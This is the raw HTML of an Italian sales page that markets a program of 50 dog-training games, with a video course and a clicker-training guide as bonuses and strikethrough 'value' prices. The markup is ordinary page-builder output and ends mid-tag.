scoperto e sviluppato un METODO che non solo ti permetterà di elevare l’intelligenza del tuo amico all’ennesima potenza…</span></b></p><p style="text-align: center;"><b><span style="background-color: initial;">Ma anche di ottenere – in pochi minuti al giorno – una serie di innumerevoli benefici comportamentali, come:</span></b></p><p><span style="background-color: initial;">✅ Più capacità di ascolto e maggiore propensione alla collaborazione- anche nei contesti più stimolanti e ricchi di distrazione…</span><br></p><p><span style="background-color: initial;">✅ Maggiore sicurezza di sé e miglioramento dell’autostima…</span><br></p><p><span style="background-color: initial;">✅ Un comportamento più calmo, sereno e meno frenetico…</span><br></p><p><span style="background-color: initial;">✅ E tanto altro ancora!</span></p><p><span style="background-color: initial;">È qualcosa di molto semplice... e</span><span style="background-color: initial;">d è <b>IDEALE</b> per chi ha raggiunto un punteggio come quello del tuo cane.</span></p></div></div></div><div id="op3-element-4IHvKxeu" class="op3-element " data-op3-uuid="4IHvKxeu" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #4IHvKxeu" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Per averlo, clicca sul pulsante arancione "AGGIUNGI AL CARRELLO" qui sotto.<br>Ti aspetto lì!</h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-p7dVrh9G" class="op3-element " data-op3-uuid="p7dVrh9G" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #p7dVrh9G" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-ZC2J0BXz" class="op3-element " data-op3-uuid="ZC2J0BXz" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #ZC2J0BXz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-hKADi2X2" class="op3-element " data-op3-uuid="hKADi2X2" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #hKADi2X2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/50sdd/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-a9rRsVUd" class="op3-element " data-op3-uuid="a9rRsVUd" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #a9rRsVUd" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-SVnE3eOi" class="op3-element after-time" data-op3-uuid="SVnE3eOi" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #SVnE3eOi" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="10" data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="6"><div id="op3-element-NDWmt9ei" class="op3-element " data-op3-uuid="NDWmt9ei" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #NDWmt9ei" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-1jAMDDpI" class="op3-element " data-op3-uuid="1jAMDDpI" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #1jAMDDpI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-cZq4jeCo" class="op3-element " data-op3-uuid="cZq4jeCo" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #cZq4jeCo" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ECCO COSA STAI PER RICEVERE</h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-0eHH1D3Q" class="op3-element " data-op3-uuid="0eHH1D3Q" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #0eHH1D3Q" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-Ui2QUm5K" class="op3-element " data-op3-uuid="Ui2QUm5K" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #Ui2QUm5K" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-G368lOOz" class="op3-element " data-op3-uuid="G368lOOz" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #G368lOOz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-mu" width="850" height="850" data-op3-attachment-id="23927" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu.png" decoding="async" data-eio-rwidth="850" data-eio-rheight="850" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu.png" alt="" title="50sfumature-mu" width="850" height="850" data-op3-attachment-id="23927" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-DRlgDdWS" class="op3-element " data-op3-uuid="DRlgDdWS" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #DRlgDdWS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-fF4Rr5HQ" class="op3-element " data-op3-uuid="fF4Rr5HQ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #fF4Rr5HQ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>50 SFUMATURE DI DIVERTIMENTO</h2></div></div></div><div id="op3-element-rV9vfTB6" class="op3-element " data-op3-uuid="rV9vfTB6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #rV9vfTB6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="background-color: initial;">All’interno del programma troverai ben&nbsp;<b>50 spassosi giochi</b>&nbsp;con i quali divertirti con il tuo amico.</span></p><p><span style="background-color: initial;">I 50 giochi sono il frutto di&nbsp;<b>ricerche</b>&nbsp;ed&nbsp;<b>esperimenti</b>&nbsp;portati avanti in oltre 13 anni come educatrice cinofila.</span></p><p><span style="background-color: initial;">I cani non sono tutti uguali: anche loro hanno delle preferenze!</span><br></p><p><span style="background-color: initial;">Inoltre, l’intelligenza va stimolata in diversi modi e</span><span style="background-color: initial;">&nbsp;più attività diverse il tuo cane svolge, più il suo cervello lavora in modo efficace.</span></p><p><span style="background-color: initial;">In questo modo, con&nbsp;<b>50 giochi</b>&nbsp;il proprietario è in grado di trovare quello che più si adatta alle&nbsp;<b>esigenze del proprio cane</b>.</span><br></p><p><span style="background-color: initial;">Per dare priorità anche al divertimento dei proprietari e</span><span style="background-color: initial;">&nbsp;poterli fare scegliere, tra 50 giochi, quello che più li entusiasma.</span></p><p><span style="background-color: initial;">Con questo programma&nbsp;non solo il tuo cane si divertirà, ma anche tu!</span><br></p><p><span style="background-color: initial;">Molti di questi giochi si possono fare anche in casa, perciò se piove e non puoi uscire, oppure hai poco tempo, o semplicemente non hai voglia di metterti le scarpe, potrai ugualmente divertirti con il tuo amico a 4 zampe.</span></p></div></div></div><div id="op3-element-KZ4nVWEt" class="op3-element " data-op3-uuid="KZ4nVWEt" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #KZ4nVWEt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(211, 0, 0);"><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">VALORE €97<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="crossout"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 8,60 C 84.364487,31.250598 157.13649,19.431781 251,10" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="248.8516845703125"></path><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="m 5,16 c 102.92832,9.467013 200.0062,27.418403 237,45" data-rich-text-animation-path-index="1" data-rich-text-animation-path-length="241.99252319335938"></path></svg></span></span><br></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-W2JXcSPY" class="op3-element " data-op3-uuid="W2JXcSPY" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #W2JXcSPY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-QER81UI3" class="op3-element " data-op3-uuid="QER81UI3" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #QER81UI3" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-XD6yA1RU" class="op3-element " data-op3-uuid="XD6yA1RU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #XD6yA1RU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ACQUISTA ORA E RICEVI ANCHE QUESTI <br><b style="color: rgb(0, 0, 0);">REGALI ESCLUSIVI</b></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-2Bi2Zv0T" class="op3-element " data-op3-uuid="2Bi2Zv0T" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #2Bi2Zv0T" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-6l920O3L" class="op3-element " data-op3-uuid="6l920O3L" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #6l920O3L" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-mdZfZm3C" class="op3-element " data-op3-uuid="mdZfZm3C" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #mdZfZm3C" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-video" width="537" height="750" data-op3-attachment-id="24658" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-video.png" decoding="async" data-eio-rwidth="537" data-eio-rheight="750" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-video.png" alt="" title="50sfumature-video" width="537" height="750" data-op3-attachment-id="24658" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-bUy6BGNS" class="op3-element " data-op3-uuid="bUy6BGNS" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #bUy6BGNS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-SO6DoQah" class="op3-element " data-op3-uuid="SO6DoQah" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #SO6DoQah" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(192, 0, 0);"><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">REGALO #1<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="underline-zigzag"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 5,58.47215 C 29.858941,56.50418 81.139963,53.74903 105.84764,53.88023 167.31426,54.14262 204.4084,54.01128 251,58.472 194.92872,60.11197 91.325574,60.17772 35.25429,65.68803 76.904362,63.78566 162.97783,65.49123 204.17408,67" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="631.1185302734375"></path></svg></span>:</span> LA VERSIONE VIDEO DEL PROGRAMMA</h2></div></div></div><div id="op3-element-ZrkRN5bN" class="op3-element " data-op3-uuid="ZrkRN5bN" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #ZrkRN5bN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;">Oltre all’e-book del programma riceverai anche l’accesso al <b>video-corso</b>.&nbsp;</p><p style="text-align: left;">In questo modo potrai avere un supporto visivo e vedere con i tuoi occhi come si mettono in pratica gli <b>esercizi e giochi</b> spiegati all’interno del programma.</p><p style="text-align: left;">Potrai vedere tutti i video <b>ogni volta che vorrai</b>, così da applicarli velocemente fin da subito…</p><p style="text-align: left;">Oppure – se vorrai – potrai mostrarli ai tuoi familiari o al tuo partner, così che anche loro possano imparare gli stessi giochi ed esercizi come stai facendo tu.</p><p style="text-align: left;">Il programma rimarrà tuo <b>a vita</b>.<span style="white-space:pre">	</span></p></div></div></div><div id="op3-element-AGd1JyEl" class="op3-element " data-op3-uuid="AGd1JyEl" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #AGd1JyEl" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">Valore €97<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="crossout"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 8,60 C 84.364487,31.250598 157.13649,19.431781 251,10" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="248.8516845703125"></path><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="m 5,16 c 102.92832,9.467013 200.0062,27.418403 237,45" data-rich-text-animation-path-index="1" data-rich-text-animation-path-length="241.99252319335938"></path></svg></span><br><span style="color: rgb(33, 178, 7);">GRATIS</span></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-MYNaLrtK" class="op3-element " data-op3-uuid="MYNaLrtK" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #MYNaLrtK" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-FvSMtpan" class="op3-element " data-op3-uuid="FvSMtpan" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #FvSMtpan" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-LTiQAEkn" class="op3-element " data-op3-uuid="LTiQAEkn" data-op3-gid="" data-op3-element-type="horizontalline" data-op3-element-spec="" data-op3-element-caption="Horizontal Line #LTiQAEkn" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><hr class="horizontal-line" /></div></div></div></div></div></div></div></div><div id="op3-element-IEEohQ1n" class="op3-element " data-op3-uuid="IEEohQ1n" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #IEEohQ1n" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-Md1EplSc" class="op3-element " data-op3-uuid="Md1EplSc" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #Md1EplSc" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-prV0LYil" class="op3-element " data-op3-uuid="prV0LYil" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #prV0LYil" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-clicker" width="806" height="1126" data-op3-attachment-id="24660" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-clicker.png" decoding="async" data-eio-rwidth="806" data-eio-rheight="1126" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-clicker.png" alt="" title="50sfumature-clicker" width="806" height="1126" data-op3-attachment-id="24660" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-LABjzoJx" class="op3-element " data-op3-uuid="LABjzoJx" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #LABjzoJx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="3"><div id="op3-element-7RFJKyWx" class="op3-element " data-op3-uuid="7RFJKyWx" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #7RFJKyWx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(192, 0, 0);"><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">REGALO #2<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="underline-zigzag"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 5,58.47215 C 29.858941,56.50418 81.139963,53.74903 105.84764,53.88023 167.31426,54.14262 204.4084,54.01128 251,58.472 194.92872,60.11197 91.325574,60.17772 35.25429,65.68803 76.904362,63.78566 162.97783,65.49123 204.17408,67" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="631.1185302734375"></path></svg></span>:</span>&nbsp;Come utilizzare il clicker per addestrare il tuo cane</h2></div></div></div><div id="op3-element-jGQK1rtS" class="op3-element " data-op3-uuid="jGQK1rtS" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #jGQK1rtS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p style="text-align: left;"><span style="background-color: initial;">Il clicker&nbsp;</span><span style="background-color: initial; text-align: center;">è&nbsp;</span><span style="background-color: initial;">una scatoletta di plastica, grande come una scatola di fiammiferi, con una linguetta in metallo.</span><br></p><p style="text-align: left;">Quando si fa leva con il pollice sulla linguetta in metallo, questa emette un suono.&nbsp;</p><p style="text-align: left;">I<span style="background-color: initial;">l tipico “<u>click clack</u>”.&nbsp;</span></p><p style="text-align: left;">All’inizio questo favoloso strumento è nato per l’addestramento dei delfini…</p><p style="text-align: left;">Fino ad essere riconosciuto dagli educatori di tutto il mondo come metodo positivo ed efficace per addestrare il cane in modo semplice e piacevole.</p><p style="text-align: left;">Infatti, <b>per il nostro cane lavorare con il clicker è divertente e stimolante</b>!&nbsp;</p><p style="text-align: left;">Con questo gioiellino puoi insegnare al cane l’inimmaginabile.</p><p style="text-align: left;">Ad esempio <b>potrai insegnargli</b> come accendere la luce, aprire un cassetto, entrare in trasportino e rimanerci...</p><p style="text-align: left;">Oppure come prendere oggetti e metterli in una cassetta, come togliere i calzini o portarti qualsiasi oggetto.&nbsp;</p><p style="text-align: left;">Tutti&nbsp;<span style="text-align: center; background-color: initial;">questi esercizi diventeranno semplicissimi una volta che avrai capito come funziona il clicker.</span></p></div></div></div><div id="op3-element-ukJzlqTN" class="op3-element " data-op3-uuid="ukJzlqTN" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #ukJzlqTN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">Valore €27<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" 